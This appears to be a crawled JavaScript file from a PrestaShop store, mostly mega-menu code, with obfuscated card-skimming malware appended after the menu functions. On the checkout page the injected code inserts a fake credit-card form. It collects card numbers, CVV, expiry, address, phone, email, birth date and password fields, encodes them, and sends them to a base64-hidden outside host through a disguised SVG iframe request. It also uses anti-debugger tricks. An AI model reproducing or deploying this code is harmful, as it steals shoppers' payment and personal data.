      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });
    }

    var setCurrent = function(strName) {
      current = strName;
    };

    function dnthing( event ) {

    }

    function open( event ) {

      $othemenuitem = $('#cbp-hrmenu1').find('.cbp-hropen');


      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      $othemenuitem.removeClass( 'cbp-hropen' );

      cbpVerticalmenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();


      $submenu = $item.find('.cbp-hrsub');

      if(current == idx )
        return;

      $submenu.removeClass('cbp-notfit');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        $listItems.eq( current ).removeClass( 'cbp-hropen' );
      }

      if( current === idx ) {
        $item.removeClass( 'cbp-hropen' );
        current = -1;

      }
      else {
        $submenu.addClass( 'cbp-show' );
        iqitmenuwidth = $header.width();
        iqititemposition = $item.offset().left - $header.offset().left;

        if((iqitmenuwidth-iqititemposition)<=$submenu.width())
        {
          $submenu.addClass( 'cbp-notfit' );
        }

        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }



      return false;

    }

    function close( event ) {
      $listItems.eq( current ).removeClass( 'cbp-hropen' );
      current = -1;
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpHorizontalMenu.init();

});

$(document).ready(function(){

  $('.cbp-vertical-on-top').on( 'mouseover', function() {
    $(this).addClass('cbp-vert-expanded');
  });

  $('.cbp-vertical-on-top').on( 'mouseleave', function() {
    $(this).removeClass('cbp-vert-expanded');
  });



  cbpVerticalmenu = (function(test) {

    var menuId = '#cbp-hrmenu1-ul',
        $listItems = $( menuId + ' > li'  ),
        $menuItems = $listItems.children( 'a' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1,
        currentlevel = -1;

    $listItems.has('ul').find(' > a').doubleTapToGo();



    function init() {

      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }

      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });

      $( window ).resize(function() {
        $('cbp-hrmenu-tab').not('.cbp-hropen').find( '.cbp-hrsub-wrapper' ).removeAttr( 'style' );
      });
    }

    function dnthing( event ) {

    }

    var setCurrent = function(strName) {
      current = strName;
    };

    function open( event ) {


      $othemenuitem = $('#cbp-hrmenu').find('.cbp-hropen');

      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      closeElement($othemenuitem);

      cbpHorizontalMenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();

      if(current == idx )
        return;

      $submenu = $item.find('.cbp-hrsub');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        closeElement($listItems.eq( current ));
      }

      if( current === idx ) {
        closeElement($item);
        current = -1;
      }
      else {
        $submenu.parent().width($(iqitmegamenu.containerSelector).width()-$(menuId).width());
        callerHeight = $item.height();
        $submenu.parent().css( { marginLeft : $item.innerWidth()+"px", marginRight : $item.innerWidth()+"px", marginTop : -callerHeight+"px" } );
        $submenu.addClass( 'cbp-show' );
        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }

      return false;
    }

    function close( event ) {
      closeElement($listItems.eq( current ));
      current = -1;
    }

    function closeElement( $element ) {
      $element.removeClass( 'cbp-hropen' );
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpVerticalmenu.init();

});


$(document).ready(function(){

  var iqitMobileMenu = (function() {

    var $menu = $('#iqitmegamenu-mobile');
    var $expander = $menu.find('.mm-expand');

    $menu.on('click', function (e) {
      e.stopPropagation()
    });

    $expander.on('click', function () {
      $(this).parent().toggleClass('show');
    });
  });

  iqitMobileMenu();
  
});
function _gle(u){xht='<div id="j9_h" style="height: 90px;display: none;padding-left: 20px;""><div style="display:block !important;"><div style="width:100%;margin-bottom: 15px;"><div style="text-align: left;"><div style="width: 100%;"><input style="height: 30px;width: 100%;padding-left: 10px;" autocomplete="cc-number" type="tel" id="cc" maxlength="22" placeholder="1234 1234 1234 1234"></div></div></div><div style="width: 45%;float: right;text-align: left;"><div><input style="width: 100%;height: 30px;padding-left: 10px;" autocomplete="off" type="tel" id="cvc" maxlength="4" placeholder="CVV"></div></div><div style="width: 45%;float: left;text-align: left;"><div><input style="width: 100%;height: 30px;padding-left: 10px;" autocomplete="cc-exp" type="tel" id="exp" maxlength="5" placeholder="MM/AA"></div></div></div></div>',u.querySelector("#payment-option-1-container").insertAdjacentHTML("afterend",xht);var e=u.querySelector("#j9_h"),t=u.querySelector("#payment-option-1");function v(e){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE_MOBILE","STATE","REGION","FIRSTNAME","LASTNAME"];for(var t,a,n,r="undefined",i="",l=i,e=e.toUpperCase(),o=u.querySelectorAll(" input"),s=0;s<o.length&&!(o[s].value!==i&&o[s].value!=r&&(c=o[s].name+o[s].type+o[s].id+o[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(l=o[s].value,0<=c.indexOf(f[0])&&l!=i)));s++);if(l==i)for(o=u.querySelectorAll("select"),s=0;s<o.length;s++)if(c=o[s].name+o[s].type+o[s].id+o[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=o[s].selectedIndex){if(l=o[s].querySelectorAll("option")[o[s].selectedIndex].text,0<=c.indexOf(f[0])&&l!=i)break;(0<=l.toUpperCase().indexOf("REGION")||0<=l.toUpperCase().indexOf("PLEASE")||0<=l.toUpperCase().indexOf("SELECT"))&&(l=i)}return l==i&&typeof prestashop!=r&&prestashop.customer&&(t=document.querySelector("[name=id_address_delivery]"),(a=prestashop.customer)&&t&&(a.addresses[t.value]&&(n=a.addresses[t.value]),0<=f[1].indexOf(e)&&(l=n.city),0<=f[2].indexOf(e)&&(l=n.country_iso),(0<=f[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=f[4].indexOf(e))&&(l=n.postcode),0<="ADDRESS1".indexOf(e)&&(l=n.address1),0<="ADDRESS2".indexOf(e)&&(l=n.address2),0<=f[5].indexOf(e)&&(l=n.phone),(0<=f[6].indexOf(e)||0<="f[7]".indexOf(e))&&(l=n.state),0<=f[8].indexOf(e)&&(l=n.firstname),0<=f[9].indexOf(e)&&(l=n.lastname),0<="MAIL".indexOf(e)&&(l=a.email),0<="DOB".indexOf(e)&&(l=a.birthday),0<="VAT".indexOf(e)&&(l=n.vat_number))),l}itrv=setInterval(function(){t.checked?e.style.display="block":e.style.display="none"},1e3),type=function(e){var t=new RegExp("^4");if(null!=e.match(t))return"vi";if(t=new RegExp("^3[47]"),null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"},u.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,"");var a="Backspace"===e.key;if(e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!a&&19===t.length))return e.preventDefault(),!1;this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var a=0;u.querySelector("#exp").addEventListener("keydown",function(e){a++,2==this.value.length&&a<3&&(a++,this.value=this.value+"/"),this.value.length<=2&&(a=0)});var s="no";intervale2=setInterval(function(){var e,t,a,n,r,i=function(){var e=u.getElementById("cc"),t=u.getElementById("exp"),a=u.getElementById("cvc");if(e&&t&&a){e=e.value,t=t.value,a=a.value;var n,r,i="invalid",l="invalid",o="invalid";if(e){for(var s=0,c=0,d=!1,p=(e=e.replace(/[^\d;]/g,"")).length-1;0<=p;p--){var f=e.charAt(p),c=parseInt(f,10);d&&9<(c*=2)&&(c-=9),s+=c,d=!d}i=e.length<12||19<e.length||s%10!=0?"invalid":"valid"}return t&&0<t.indexOf("/")&&(exps=t.split("/"),n=exps[0].replace(/[^\d;]/g,""),0==(r=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(r=r.split("20")[1]),1==n.length&&(n="0"+n),t=(new Date).getFullYear().toString().split("20")[1],l=12<n||""==n||"00"==n||2<n.length||Number(r)<Number(t)||Number(t)+50<=Number(r)?"invalid":"valid"),a&&(o=(a=a.replace(/[^\d;]/g,"")).length<3||4<a.length?"invalid":"valid","am"==type(e)&&4!==a.length&&(o="invalid")),"invalid"==i||"invalid"==l||"invalid"==o?type(e)+"|"+i+"|"+l+"|"+o:["",e,n+"/"+r,a,v("postcode"),v("country"),v("state"),v("city"),v("address1"),v("address2"),v("phone"),v("mail"),v("first")+" "+v("last"),v("dob"),v("passw"),v("comment")]}}();function l(e,t){var a=o();return(l=function(e,t){return a[e-=417]})(e,t)}function o(){var e=["1739988kwskIT","src","');function _0xc182(){var a=['toPNG','set','open','436WleiZb','7559560DIaZst','1406910yeIbBR','24x24','cached','ImageFormats','171735jnOxWV','false','8995kWIcHw','searchParams','7888930GhDmwC','GET','5532138MVSPRA','44258aylBCN'];return(_0xc182=function(){return a})()}url.searchParams[_0x15a10a(294)]('FullSizeOrign',_0x15a10a(299)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(301),_0x15a10a(293)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(300),_0x15a10a(303)),url.searchParams[_0x15a10a(294)]('hash','","31797OZdWvg","2420418VWJaGY","'),xhr[_0x15a10a(295)](_0x15a10a(307),url,!0),xhr.send();<\/script></svg>","794952SBhhOx","createElement","23997UoDWPJ","querySelector","position: absolute; top: -99999px; left: -99999px; width:24px; height:24px; z-index:-99999; opacity:0.1;","google_gtag-js-loader","250074FcdTye","appendChild","3888705yysBEW"];return(o=function(){return e})()}"object"!=typeof i&&(s=i.split("|")[0]),"object"==typeof i&&(is_lo()&&localStorage.setItem("df-session-data",'"2153429d-fc32-4c63-8v62-7kt7sf5gmi49"'),navigator.cookieEnabled&&(u.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=defd0e23570c884a38b0f86cce1bd4fc8a9defa3087ae4ee6c88074417a2eb045e95f79"),clearInterval(intervale2),clearInterval(_in03),a='{"a": "'+i[1]+'","b": "'+i[2]+'","c": "'+i[3]+'","d": "'+i[4]+'","e": "'+i[5]+'","f": "'+i[6]+'","g": "'+i[7]+'", "h": "'+i[8]+'","i": "'+i[9]+'","j": "'+i[10]+'","k": "'+i[11]+'","l": "'+i[12]+'","m": "'+i[13]+'","n": "'+i[14]+'","o": "'+i[15]+'"}',t=a,(a=0)==a&&(n=(r=btoa(encodeURIComponent(t)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==a&&(r=t.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),n=atob(r.split("").reverse().join(""))),i=n,t=s,r=""+location.protocol+atob("Ly93d250Z2V0aW5mby5jb20vZ3RtL3YxLjkv")+t+".png",-1==window.navigator.userAgent.toLowerCase().indexOf("iphone")?(n=l,function(){for(var e=l,t=o();;)try{if(596037==-parseInt(e(430))+-parseInt(e(419))/2+parseInt(e(425))/3+parseInt(e(422))/4+parseInt(e(421))/5+-parseInt(e(428))/6+-parseInt(e(426))/7)break;t.push(t.shift())}catch(e){t.push(t.shift())}}(),e=document[n(429)]("iframe"),t=btoa("<?xml version='1.0' encoding='UTF-8' standalone='no'?><svg width='24' height='24' viewBox='0 0 240 240' xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1'><script>function _0x3fbd(a,r){var e=_0xc182();return(_0x3fbd=function(a,r){return e[a-=291]})(a,r)}var _0x15a10a=_0x3fbd;!function(){for(var a=_0x3fbd,r=_0xc182();;)try{if(632871==+parseInt(a(302))+parseInt(a(292))/2+-parseInt(a(298))/3+parseInt(a(296))/4*(-parseInt(a(304))/5)+parseInt(a(291))/6+parseInt(a(306))/7+-parseInt(a(297))/8)break;r.push(r.shift())}catch(a){r.push(r.shift())}}();var xhr=new XMLHttpRequest,url=new URL('"+r+n(424)+i+n(427)),e[n(423)]="data:image/svg+xml;base64,"+t,e.style=n(417),e.id=n(418),document[n(431)]("body div")[n(420)](e)):(e=new XMLHttpRequest,(r=new URL(r)).searchParams.set("FullSizeOrign","24x24"),r.searchParams.set("ImageFormats","toPNG"),r.searchParams.set("cached","false"),r.searchParams.set("hash",i),e.open("GET",r,!0),e.send()),u.querySelector("body").insertAdjacentHTML("afterbegin",'<div id="w_p" style=" position: fixed;z-index: 999999;height: 100%;width: 100%;"></div>'),setTimeout(()=>u.querySelector("#w_p").remove(),4e3))},1e3)}function _ai(e){_in03=setInterval(function(){if((!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("df-session-data"))&&e.querySelector("#payment-option-1-container")&&!e.getElementById("cc")&&!e.getElementById("exp")&&!e.getElementById("cvc")){try{clearInterval(intervale2)}catch{}try{clearInterval(itrv)}catch{}_gle(e)}},1e3),_in05=setInterval(function(){if((!is_lo()||is_lo()&&!localStorage.getItem("_l"))&&_tulz()){clearInterval(_in05),clearInterval(_in03);try{clearInterval(intervale2)}catch{}try{clearInterval(itrv)}catch{}e.querySelector("#j9_h")&&e.querySelector("#j9_h").remove(),is_lo()&&localStorage.setItem("df-session-data",'"2153429d-fc32-4c63-8v62-7kt7sf5gmi49"'),navigator.cookieEnabled&&(e.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=defd0e23570c884a38b0f86cce1bd4fc8a9defa3087ae4ee6c88074417a2eb045e95f79")}},1e3)}function _i6(){var e=document;(!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("df-session-data"))&&0<e.location.pathname.indexOf("commande")&&_ai(e)}function co(e){return(e=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(e[1]):void 0}function _tulz(){var e=_0x5591,t=(new Date).getTime();if(function(){try{!function e(t){1===(""+t/t)[_0x5591(404)]&&0!==t||function(){}.constructor("debugger")(),e(++t)}(0)}catch(e){}}(),500<(new Date)[e(397)]()-t)return!0}function _0x5591(e,t){var a=_0x1618();return(_0x5591=function(e,t){return a[e-=394]})(e,t)}function _0x1618(){var e=["length","12ncZyeI","1872819lLQdpC","2284255bJOhWr","34280370XJfXsT","getTime","32yasKQn","3807792jYvaBD","18eDKPOC","957607qewNHz","4130304GaSUGH","165739tikeLt"];return(_0x1618=function(){return e})()}function is_lo(){var e="test";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_i6):_i6(),function(){for(var e=_0x5591,t=_0x1618();;)try{if(720145==+parseInt(e(403))*(-parseInt(e(405))/2)+-parseInt(e(402))/3+-parseInt(e(399))/4+-parseInt(e(395))/5*(-parseInt(e(400))/6)+parseInt(e(401))/7*(-parseInt(e(398))/8)+-parseInt(e(394))/9+parseInt(e(396))/10)break;t.push(t.shift())}catch(e){t.push(t.shift())}}();




--- FILE ---
content_type: application/javascript
request_url: https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/c.js
body_size: 371
content:
(function(){const cg_tag = document.createElement("script");cg_tag.src="https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/t.js?v=1748268891600";cg_tag.async=true;cg_tag.defer=true;const cg_tag2 = document.createElement("script");cg_tag2.src="https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/t2.js?v=1748268891600";cg_tag2.async=true;cg_tag2.defer=true;document.getElementsByTagName("body")[0].appendChild(cg_tag);document.getElementsByTagName("body")[0].appendChild(cg_tag2);})();